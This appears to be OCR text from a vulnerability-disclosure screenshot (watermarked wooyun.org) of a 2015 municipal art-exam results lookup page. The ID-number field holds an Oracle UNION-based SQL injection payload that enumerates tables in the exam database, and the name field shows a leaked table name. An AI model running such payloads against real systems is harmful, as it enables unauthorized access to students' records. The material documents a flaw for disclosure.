 2015年普通高校美术类专业市级统考结果查询
发布日期:2014/12/30
考生
号:
1
身份
证
号:
1' union select null,(select table_name from all_tables where owner='ZHAOKAO_GAOKAO' and table_name <> 'AREA2' and
table_name <> 'BM10' and table_name <> 'BM102' and table_name <> 'CJGKCJ2015' and
rownum=1),null,null,null,null,null,null,null from dual --
考生
姓
名:
CJLQXX
速
写:
null
www.wooyun.org